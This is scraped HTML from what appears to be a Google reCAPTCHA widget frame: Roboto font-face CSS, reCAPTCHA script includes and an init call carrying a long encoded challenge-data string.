  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="wDnPfwHErX0e0bK2gvud_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="wDnPfwHErX0e0bK2gvud_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wDnPfwHErX0e0bK2gvud_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5ZuMhVYLMKpDhHChsObwqDDskrCvxQHSn8IGsKIUMO2wp/DnzhWVE3CqMOrHsO/QE5kMRt9w47CqVQDInQYw47DmcOSw4dbwoPDv2QQSC0Rw73DgzsGwrHDksOkw4wIw5MEMHDCosOya8OGw5sIOMKiw7R8cSHDmsOHYcOtZ8OHYxnCln3CngrDik/CpMKqPcK8M8OBP0/DpTDDmQrDkcOOwqbClMKDw7AjV8O9w75jJh/[base64]/H2MCdRBlwqjCkMOzwrRbd8OkwqI0w7MJw7HCr8OzCCdTBEDCn8Olw6XCkUzDicOQUMK9OcOuQRLCiMKlf8OXPsKVWQrDtD47eWDCvsOaO8KYw5fDgsK2DsOiw5QAw5cMwqTDgwhvfw/Dr2/CqjJtAsOkecK1QcOOP8KVBMK+wrsRw6zDiybCt8O6XsOFwo3CmW3CgcOCw7gQckMOw5k/[base64]/CxvCvsOlwqPDjsKfw5ovPcKPwoNGdcKKKsOSfsO0w77Du8KQF2rCvh5oDVgUwqM/[base64]/DnFbDnwZvKcOgwqrDli8AMUzCh3cPNMKeDMKdI8K7OVrDoCNMw7PCjcONTVfCl1wBSMOZEsKxwpkxZFHDmwtswoHCjS5qwpjDuDQUSMKwTcOUKEvCgcOAwo7DkQ7Dsl8HXMO6w7fDjsOwO2/CusK6JMKbw7EWT2rDqyQHw6bDl18yw5J3wqlQwovCpsK5wq/DqgQhwqbCsRw/LcKjFFwRXcOHK3N9wo8yw6QSPjbDnUfDmsOEwoNzw7jDpMOlw7xuwr5aw5pgwpfCj8KNVsOsEClVESjCjcKrwrogwpfDjcKzwp8OZk5gdXMWw74cfsOow7g2fsKxajVywqfCuMO5w7vCvkx6woZXwpzClBbDjz1gD8KZw4fDj8Klw61ZbV/[base64]/Dm8OQF8K9wrlZw5Eaw4wQfMO/wonCng4bKMOALVTDp0/[base64]/Cv8OHGTrCgcOIwqIjHDRhw4cjSB1qw4NNVsO1wrjDs8OJSGwYBQbDqcKgw4nDpn/Cm8O4eMKXKH/DgsKoIV7CliNoAwdFacKnwqvDmcKHwqDDnBo4F8KFDnzCtzIrwqVjwp/[base64]/Csj4ALsK/[base64]/WsOcw4J8QMKrWFc7wpgwX8K/T8OreMOYVUM6wp8uw7HDtMO2wpnDrsOhwq5jwrzDr8KTYMOOV8OSJ1XDpGDCikHCn3Q/wqDCksOLw4Etwp3CicKvHsOGwohaw6XCnMO/w4DDtMKDw4fDvAvCv3fDl1Mbd8KXV8O2KRMOw5APwo06wqDCusOCQF/CrV9GCcOSAT/Dq0MsKsO7wq/CuMOLwqbCs8O2C3jDh8Kxw7kGw5TDlwDDpCoxwrrDl3UxwpjCg8O+QsK2wpXDlMK5Mx8WwqrCrEMUHcOYw4wsQcOHw5IZBkhyJsKUYsKzSzTDsQR2wp5aw4/DpcKnwqcBScOZwp3CjcOew6DCg3HDoAdawpXCi8KpwqzDucOWRsKbwqA/RltXbMO6w4nCpj0LGAfCvMOcZ21bwrLDj0BFwqZsGMKidcKjecODQzwZMMO/w4TClWAWwqUaEMKLwpwfLnXCmMKmwpfDs8O0YsOAKFXDgiopwq45w4xoYxHCgsKPNcOkw5wkQMOCdkHChcOnwqHCg0wqwr9EZsK6wpx/QsKIbmRXw6gcwrfCr8O3w4Brw5sRwpYVJS/DocOIwq7DjcKqwpkhKsK9w4jCiVR6wrfDgsOTwrzDgkkVEcKXw44NCh92CsOBwpzDi8KJwrFldSx4w4BFw4jCnlzDnRx9IcObw63CpDvCocKVeMOvVcOwwoF8woFgHzkPw5/CmmDDqMOeLMO2w51+w4UHDMOMwrt1wofDlCBFPyQVWkRtw6FcLcKcw6dowqbDoMONw6Y5worDpyDCosKfwpjDhxTDrTMhw5cTKT/DhUxfw7XDikvCmDfCkMOpwoTCm8K8VsKBw7NHwp1vcWdqHy5uw7kaw7jDugDCk8OEwoDCucOmwpLDisKGKApmMmEcO1ckXmfDksOSwoFLw6wIDsKHYMKQw7nCqsO/HMONwpHCpF81McOGJETCiVMCw7nDugbCrTs4TMOywocpw7HCpFV8NAPDjsKjw4cGBsK9w7nDvcOmWcOmwqEAThfCtRXDphJ2w5LDvXBiZMKpGlXDnAdGw5p7VcK8OsKiBsKBR100wrM1w5Avw6s8w5JOw5zDj1IWdWoYL8Klw7BVP8O/woHDgcOxE8Kfw4bDl3BfXcK2YMKhV2TCpAxBwqJGw5rCvzVRaRNmw5/[base64]/wr4nw7/CtizDksO2wojClsK3Tzgcw6w/[base64]/QsOrw5gAw7A2wqvDnMKQVgbDnyLCnTwbwqvCmH/DrMO+d8OowqUOYMKcFyh5w7w5VsOuDDY3aWd/w67Ck8K8w5jCgGUWf8OBwo1FGxfDqCQ/B8OKL8K6w4xzwpUYw4d6wpDDj8KGMsOpWcKVwp7DhWTCi0o2wpXDu8O1WsO+FcKkf8K0Z8OyBsKmecObJRR8V8ORJwZIJV0rwpxdNMOewojCpsOjwp7CvRTDmy/DlcOdZMKuWFhMwqITDj1cO8Ktw7cjEcOMw4fCqcOuGgA6H8K2wpvCv2pTwrzCkCPCpQd5wrFhB3htw5/CrjZjZlvDrjR1w6rDtiHDkkJQw5BWDMKMw6XDhB7DlMKgw4ULwrDCiX5HwpVqVsO3YcKpScKKRTfDoiFaBXIpGsOUIBYtw5PCtBrDmcKfw5zCqcOEXUABwohew714JU8Tw6LCnWvCrMKubw3CljfDkBjDh8KFQFx4LHkRwq/Ck8OwOMKVwofClcKfBcKMIMOCayLDrMOVNn3DpMOVYQdswq4oTjQ9wrJVwpNaG8OywplPwpLClcOWwpQaKE7CpnhtFHzDlkrDp8KVw6bDmsOLIsOOwrTDsXBjw5dOT8OGwpEtYl3CtcOAQcKgw6t8wpsefC8gIcOhwprDm8O/[base64]/ChRFiZsOTBVrDkMKOw7PCkA7ChMOLwpDCnMK2wp4ifcKLbsOFOMOHwr3DohhNwoFEwofCimIhMMKjcsONXmbCu1c3C8KYwrjDpMKxEQskOUDCpmPCgHbDg0IdMMObRsOmBHHCpFXCuhHDlXrDh8K0UMOdwqjCjsO2wqh3NS/DksOcFcOEwqnCosKtGsKaSA51RVPDvcOZDsOqGHQdw6k5w5/DsCkow6HDmcK+wpUQwpktSFxqAEZswq90wovCjT80ZMO3w4vDvgkVPlnDpWgAU8K9R8OVLCDDk8KIw4QxEsKwPSNzw408w43Dv8KQCh/Dp2vDnsKBNUUSwrrCrcKew4jCt8OGwpfCqi4GwpHDmEbDsMKUR2F/Yno6wpTCh8K3w6rCu8KzwpIQbQAgChomw4DCpVPCrAnCv8O+w5fChcKOXy7CgWDClMOGwpnDgMKSwrN5IyPCokkTEjbDrMO+FGfDgAvCr8ODw67CjXc/[base64]/[base64]/CkWoAb0bCsw5Jw75oV8KEWW/Dj8OIUMK3UzUndjcAFMOSJRXDj8Oew7cpMFQYwpbDuVZ6wr3Ct8OfRmVJXxxDwpB3wpbCi8Kew6vChhLCqMOaAMO4w4jCjh3Dj2DCsARCYMOsUgfDr8KLQsOAwqN+wrzCvhnCm8KTwp1nw5l9wqDCmD4kS8KjQV4lwrMMw5YQwr/ChgQBRcKmw4lKwp3Dl8OFw5vCv2kLL23DmcK4wqoOw4nCgQtJWcOWAsKuw4dzw5IfbSTDoMO7wqTDg3pew5PCvnExw4zDr2AOwp7Dq39fwqRjERLCvUPDi8KHw5PCtMKbwrdkwoPCh8KEcXvDkMKhT8KUwo1Qwpopw5/CsRsbwr4CwqrDsBVXw6LDlMOxwqFJbifDs2Itw5HCi1vDvUbCr8OdMMKfdsKAwpXDocOZwoLCtsK4f8Kkwo/DssOsw4xPw74EcSg/EW8af8OaaQrDj8K4cMKMw5J4ESFdwqF2EMObN8KZOsOqw7YQwqVtHcKowpdYJcKMw7ciw4t3YcKCXsOqLsOFP0dawrHChWrDhsKrw6rDg8OZUMO2EWRIEVsxVUddwoMQEDvDocONwohJAxQZw7oCO0TCt8OKw6HCv2XDpsOLUMOXEsKTwq8MQ8KWCT8wRw4FThPCgi/DnsKRIcK/wrTCnsO7VzXDuMK+R1PDsMKIGBAhBsK9c8OxwrrCpy/DgMKowrnDosOEworDi1dCMRsOw4s8ZhzDqcKbw4QXw5Ihw440wr7DqsKBFB9+w4I3wqbDtlXCgMOsbcOvV8OqwojDvcKoVVIAwotJZHMaOMKHwp/[base64]/DlXxPwrrCk05/[base64]/AhJmH8OMw7cjw4rDhcO9w6zCjGrDlsORDxwkUcKEDjZaQRIWSxzDvBcuw7nCmUQlLsKuP8O+w63CnQrCvEZ8wqc0ScOxKwdzwrxUB0HDs8KXwopBwqx1Q1TDu14AUsKzw61hX8OSFnbCrMK+wrDDqybDm8O/wqNLw59MQsO6d8K8w5DDr8KVQiLCmMKSw6nCp8OJbC3CqkzDmR1ewr83wp/[base64]/DtxXDqxc4WivCoFcEw4zCryReJsOyLcKCN3PDrRHDlFYYUcORJsOOwqvCm14Bw5LCvsKAw4QvfwXDvmB3QWLDlxYywpfDvn7Cm2/[base64]/RsK8woorwp9Mwowrwp3ChMKlwoDCpRTDlsObew/Dg8OsFMK8U1DDozcPwogcA8Obw6DDj8Ohw7Q4wqZSwrBKHwrCtTvClw0nwpLDi8OpdsOKHnUIwpcYwpHCoMKcwoTCpMKIwr/Cm8O0wrspw5MSLQMRwpIUb8Oxw6TDvyBNECwfRcOywrbDhcO+aU3DrEvCtgxhHMOVw6PDj8OZwqDCr1xqwrfCqcODKsO+wpEALiHCscOKTjs+w53DqSvDvxBKwrtvWkFlbTrDgUXClsO/DSnCgMOKwroCXsOXwpDDlMOPw53CuMKTwp7Cp07Cl3jDl8O7SnXCi8OYfjfCocOOw7/CuT7DnsKPM37Cr8KrMcOHwqjDiinClR0Cw7ZeNkrCk8KYFcK4ScKsRMOzVsO4wrF1QgXCr1/Dk8OaAMKqw6rCiD/[base64]/[base64]/wqrDkcK2w6MCHGg7eMKifhTCs8OHZlHDjcO9ScK7TGjDnShXc8KUw7PCkSHDvMOzQjkdwpwjwrAuwqN8XFFMwrJow5/Cl0pUOcKSbcKdwqkYa08kXEDCuiB6wrzDsG7CncKqS2LCscOPLcKmw4LDuMOMAsOWMMO7ImLCosOBGQBmwokMcsKIGMOxwqTDlBUtLBbDpRI+w4NQwrkDICkSGsKUIsKIwpckw70vw5AEeMK0wrNvw79oW8KZIcKrwpBtw7DCpsOvNSQQGy/CsMO6wojDrcOEw6PDtsKewoRhCTDDisOOY8ORw4XCrytXVsK4w4sKBUnCqcOgwpPCgiPCr8KAEnPCjjDCgkJSd8ObLTnDtMObw5EIwpLDgF1lDlIyX8OfwrATW8KCw6sacH/[base64]/CqwDCg8Omw7vCoWI1w79QwqfDnMO6K8KLNcOPUVZ+D34yScKcwqk+w7ozbEgSaMOwN3IsDkXDgCJzUcOIGxAnI8K2BF3CpFrDlFMAw45tw7TCjMOww5hGw7vDhzwSDjM2wpDCpcOSwrPCuU/DpxHDlcKqwosfw77CvCBhwqLDpiPDoMKlw5bDi2RfwpwVw45Rw57DsGfDq3bDvVPDh8KjCzfCs8KBwqLDv0Miwr8vPsKxwrd+IMKkdsO4w4/CusOECAHDqcKdw5tjwrRCw4TCjDBrTGHCs8O+w43Cnx1jbcKRwovCg8K/[base64]/CkMOJwqI7JXxwAMOtEmzClMKww5PCgMOMXcKWwpnDqjLDpcKmwqzDrklXw6LCpMK0P8OcGMKXW2BKNsO0dGJRdS7ClTQuw550Klp1T8Ocw6nDuV/DnUnDiMOhDsOqTMOMwr3Dp8K7w6jCqXQrw4xVwq4jamRPwqDDo8KpZEMNccKOwqZdXsO0w5DCswbChcKjSsKNK8KZD8KyCsKTw5QXw6Fbw48ow7BawrIVah/DgSLCpUtow5ALw6sAHwHClcKKwpzCocOZI0jDoAnDqcKUwrLDsAJIw6/Dm8KYJsKSSsOwwp3DtnNgwqLCii7DvMOnwrTCksO1CsKdMCEaw4XChlVxwoEawqsWaGd8QW7Dq8OdwqlMbA93w6bCqiHDpSbCnx4ObU1cblMqw5Flw6HCjMO+wrvDisK7ScOzw7Qhwockw6I6wovDr8KawovDoMKza8KReiU7c1J/ecOhw6pMw5YXwos/wp7CjTshe1dtaMKfGsOxVE/[base64]/DtVvDqEFoCUhccsOEW8Olw41HN3bCrV9MD8OibzhcwqMgw6vDtcKDcsK/wqjDssKGw7x4w64eNcKGCzjDmMOqdMOUw5jDqSzCjcOrwp0/KcO/CwfCg8OuPH9PEsOqw4HCnALDmcO/O0AgwrnCukfCr8KGwq7Dh8KoIlPDkMOwwqbCpkzCqgAnw6rDrMO0wq8Tw4lFwqLCvsO+wqHDt3nCh8KYwovDsy9ZwohIw6F3w4zDtMKFH8Kdw7oCGcO/TsKcaRfCusKywqRTw7rCiiTDmDw8fjDCtwEXwrbDngo3QyrCnAbClcOmasKowrk/TB3Dm8KpGywFw53CpMO4w7jDvsKiWsOiwo8fBkXDqMKOaFMDwqnDmVzCpMOgwq7DiTjClE3DgsKMYnVADcOHw6IsAGnDo8KEwrJ8AmbDqcOpSsOUAAVtJsKwczQIKMKjd8KofVYAT8OAw6fDvsKxMsK/LyAAw7jDkCpXwofCugbDpMODw4ZpIADCu8K9QcKpLMOmUsOBGwZHw7wmw6vCinnCm8O8DSvCmcKUw5bChcKAM8KwUWwYCMOFw77DgllgS1Iiw5rDg8OKYMOiCndDQ8Osw5/DlMKnw4Fiw7XCtMKJAyjCg19eeXcGdcOsw69/[base64]/wrdMw5hvIk3CkcKiwoHCjsOIwqLDuMKBwobDvGzCvcKLw4p3w60xw4DDjULCsBTCvycPYMO3w4t1w7bDrRbDpDLCrjw2G1jDu2zDllc/w7s/XUDClsO1w5zDssO9w6RmDMO4IMObIMOERMKYwoo5w5YCDsORwpkGwoDDrXQkIMOZV8ObGMKuL0fCl8K1OzXCu8Ksw4TCgXnCoW0C